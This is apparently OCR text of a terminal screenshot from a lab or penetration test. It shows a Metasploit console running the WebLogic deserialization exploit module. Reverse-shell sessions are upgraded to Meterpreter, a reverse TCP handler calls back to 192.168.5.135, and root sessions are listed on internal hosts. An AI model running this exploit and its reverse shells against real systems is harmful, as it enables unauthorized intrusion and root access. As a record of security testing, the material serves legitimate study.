 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5]
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.5.135:4433
[*] Sending stage (1017704 bytes) to 192.168.5.132
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions[*] Meterpreter session 6 opened (192.168.5.135:4433 -
> 192.168.5.132:51784) at 2024-07-15 06:41:30 -0400
[*] Stopping exploit/multi/handler
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
4 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:39274 (192.175.84.3)
5 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:54988 (192.175.84.5)
6 meterpreter x86/linux root @ 192.176.85.2 192.168.5.135:4433 -> 192.168.5.132:51784 (192.175.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >